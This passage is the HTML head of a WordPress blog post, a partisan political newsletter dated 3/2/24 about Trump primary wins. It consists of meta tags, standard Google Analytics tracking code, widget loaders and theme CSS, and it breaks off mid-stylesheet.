

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://truthlion.com/noahs-nightly-newsletter-3-2-24/
body_size: 74618
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
<link rel="pingback" href="https://truthlion.com/xmlrpc.php" />
<meta property="og:type" content="article" />
					<meta property="og:image" content="https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-1000x600.jpg" />
		<meta name="twitter:image" content="https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-1000x600.jpg" />
	<meta property="og:url" content="https://truthlion.com/noahs-nightly-newsletter-3-2-24/" />
<meta property="og:title" content="Noah&#8217;s Nightly Newsletter &#8211; 3/2/24" />
<meta property="og:description" content="Hey everyone, Noah here with your Saturday night Newsletter. But not just any Saturday, they&#8217;re now calling it SUPER SATURDAY. Why? Because it was quite a day of winning for President Trump! We start off with a big win in Missouri (clean sweep): President Trump CRUSHES Nikki Haley In Missouri Primary Then a clean sweep [&hellip;]" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://truthlion.com/noahs-nightly-newsletter-3-2-24/">
<meta name="twitter:title" content="Noah&#8217;s Nightly Newsletter &#8211; 3/2/24">
<meta name="twitter:description" content="Hey everyone, Noah here with your Saturday night Newsletter. But not just any Saturday, they&#8217;re now calling it SUPER SATURDAY. Why? Because it was quite a day of winning for President Trump! We start off with a big win in Missouri (clean sweep): President Trump CRUSHES Nikki Haley In Missouri Primary Then a clean sweep [&hellip;]">
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<meta name="robots" content="noimageindex">
	<meta name="googlebot" content="noimageindex">

<link rel="preconnect" href="//platform.twitter.com" />
<link rel="preconnect" href="//syndication.twitter.com" />
<link rel="preconnect" href="//abs.twimg.com" />
<link rel="preconnect" href="//abs-0.twimg.com" />
<link rel="preconnect" href="//pbs.twimg.com" />
<link rel="preload" as="script" href="https://platform.twitter.com/widgets.js" />
<script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>

	
	
<script id="dsq-count-scr" src="//truthlion.disqus.com/count.js" async></script>
		
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Noah&#039;s Nightly Newsletter - 3/2/24</title>
	<link rel="canonical" href="https://truthlion.com/noahs-nightly-newsletter-3-2-24/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Noah&#039;s Nightly Newsletter - 3/2/24" />
	<meta property="og:description" content="Hey everyone, Noah here with your Saturday night Newsletter. But not just any Saturday, they&#8217;re now calling it SUPER SATURDAY. Why? Because it was quite a day of winning for President Trump! We start off with a big win in Missouri (clean sweep): President Trump CRUSHES Nikki Haley In Missouri Primary Then a clean sweep [&hellip;]" />
	<meta property="og:url" content="https://truthlion.com/noahs-nightly-newsletter-3-2-24/" />
	<meta property="og:site_name" content="TruthLion" />
	<meta property="article:published_time" content="2024-03-03T02:33:43+00:00" />
	<meta property="article:modified_time" content="2024-03-08T21:25:59+00:00" />
	<meta property="og:image" content="https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6.jpg" />
	<meta property="og:image:width" content="2000" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Noah" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://truthlion.com/noahs-nightly-newsletter-3-2-24/#article","isPartOf":{"@id":"https://truthlion.com/noahs-nightly-newsletter-3-2-24/"},"author":{"name":"Noah","@id":"https://truthlion.com/#/schema/person/1a4678d1ca755993fc59821f6d8d7dac"},"headline":"Noah&#8217;s Nightly Newsletter &#8211; 3/2/24","datePublished":"2024-03-03T02:33:43+00:00","dateModified":"2024-03-08T21:25:59+00:00","mainEntityOfPage":{"@id":"https://truthlion.com/noahs-nightly-newsletter-3-2-24/"},"wordCount":424,"commentCount":0,"publisher":{"@id":"https://truthlion.com/#organization"},"image":{"@id":"https://truthlion.com/noahs-nightly-newsletter-3-2-24/#primaryimage"},"thumbnailUrl":"https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6.jpg","keywords":["Clean","Featured"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://truthlion.com/noahs-nightly-newsletter-3-2-24/#respond"]}]},{"@type":"WebPage","@id":"https://truthlion.com/noahs-nightly-newsletter-3-2-24/","url":"https://truthlion.com/noahs-nightly-newsletter-3-2-24/","name":"Noah's Nightly Newsletter - 3/2/24","isPartOf":{"@id":"https://truthlion.com/#website"},"primaryImageOfPage":{"@id":"https://truthlion.com/noahs-nightly-newsletter-3-2-24/#primaryimage"},"image":{"@id":"https://truthlion.com/noahs-nightly-newsletter-3-2-24/#primaryimage"},"thumbnailUrl":"https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6.jpg","datePublished":"2024-03-03T02:33:43+00:00","dateModified":"2024-03-08T21:25:59+00:00","breadcrumb":{"@id":"https://truthlion.com/noahs-nightly-newsletter-3-2-24/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://truthlion.com/noahs-nightly-newsletter-3-2-24/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://truthlion.com/noahs-nightly-newsletter-3-2-24/#primaryimage","url":"https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6.jpg","contentUrl":"https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6.jpg","width":2000,"height":1200},{"@type":"BreadcrumbList","@id":"https://truthlion.com/noahs-nightly-newsletter-3-2-24/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://truthlion.com/"},{"@type":"ListItem","position":2,"name":"Noah&#8217;s Nightly Newsletter &#8211; 3/2/24"}]},{"@type":"WebSite","@id":"https://truthlion.com/#website","url":"https://truthlion.com/","name":"TruthLion","description":"Set the truth free, it will defend itself.","publisher":{"@id":"https://truthlion.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://truthlion.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://truthlion.com/#organization","name":"TruthLion • Set the truth free, it will defend itself.","url":"https://truthlion.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://truthlion.com/#/schema/logo/image/","url":"https://truthlion.com/wp-content/uploads/2021/09/truthlion-facebook.jpg","contentUrl":"https://truthlion.com/wp-content/uploads/2021/09/truthlion-facebook.jpg","width":1200,"height":630,"caption":"TruthLion • Set the truth free, it will defend itself."},"image":{"@id":"https://truthlion.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://truthlion.com/#/schema/person/1a4678d1ca755993fc59821f6d8d7dac","name":"Noah","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://truthlion.com/#/schema/person/image/","url":"https://truthlion.com/wp-content/uploads/2019/04/cropped-Truth-Lion-favicon-96x96.png","contentUrl":"https://truthlion.com/wp-content/uploads/2019/04/cropped-Truth-Lion-favicon-96x96.png","caption":"Noah"},"url":"https://truthlion.com/author/noah/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TruthLion &raquo; Feed" href="https://truthlion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TruthLion &raquo; Comments Feed" href="https://truthlion.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://truthlion.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.2.0" data-sampling="1" data-sampling-rate="3" data-api-url="https://truthlion.com/wp-json/wordpress-popular-posts" data-post-id="12017" data-token="e32389bca5" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="TruthLion &raquo; Noah&#8217;s Nightly Newsletter &#8211; 3/2/24 Comments Feed" href="https://truthlion.com/noahs-nightly-newsletter-3-2-24/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-BTNTPBRE3K"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.9.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/truthlion.com\/noahs-nightly-newsletter-3-2-24\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-BTNTPBRE3K',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-BTNTPBRE3K', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wp-block-library-css' href='https://truthlion.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://truthlion.com/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='post-poll-css-css' href='https://truthlion.com/wp-content/plugins/post-poll/assets/css/postpoll.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://truthlion.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://truthlion.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='media_boxes-css' href='https://truthlion.com/wp-content/plugins/wp_media_boxes/plugin/css/mediaBoxes.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='media_boxes-font-awesome-css' href='https://truthlion.com/wp-content/plugins/wp_media_boxes/plugin/components/Font%20Awesome/css/font-awesome.min.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='media_boxes-fancybox-css' href='https://truthlion.com/wp-content/plugins/wp_media_boxes/plugin/components/Fancybox/jquery.fancybox.min.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='media_boxes-magnific-popup-css' href='https://truthlion.com/wp-content/plugins/wp_media_boxes/plugin/components/Magnific%20Popup/magnific-popup.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='media_boxes-extra-style-css' href='https://truthlion.com/wp-content/plugins/wp_media_boxes/plugin_extra/extra_style.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='essb-social-profiles-css' href='https://truthlion.com/wp-content/plugins/easy-social-share-buttons3/lib/modules/social-followers-counter/assets/social-profiles.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='subscribe-forms-css-css' href='https://truthlion.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='click2tweet-css-css' href='https://truthlion.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/click-to-tweet.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css' href='https://truthlion.com/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='easy-social-share-buttons-inline-css' type='text/css'>
.essb_links .essb_link_parlerbutton a svg {height: 20px!important;} .essb_links .essb_link_gettr a svg {height: 28px!important;} .essb_links .essb_link_truthsocial a svg {height:21px!important;} .essb_links.essb_template_glow-retina a {margin-right: 4px;} .essb_item.essb_link_mail .essb_network_name, .essb_item.essb_link_comments .essb_network_name, .essb_item.essb_link_print .essb_network_name {display:none;} .essb_links.essb_template_glow-retina .essb_icon.essb_icon_gab {height: 42px;width: 34px;margin: 0 10px 0 3px;} .essb_links .essb_link_telegram2 a svg, .essb_links .essb_link_telegram2 a svg path {height: 36px!important;} .essb_item.essb_link_gab .essb_network_name {margin-left: 8px;} .essb_links.essb_width_flex li:not(.essb_totalcount_item) {margin-right: 4px!important;} @media screen and (max-width: 768px) { .essb_item.essb_link_print {display:none;} }.essb_links .essb_link_mastodon { --essb-network: #6364ff;}.essb_links.essb_share .essb_link_facebook a:hover, .essb_links .essb_link_facebook a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_facebook_like a:hover, .essb_links .essb_link_facebook_like 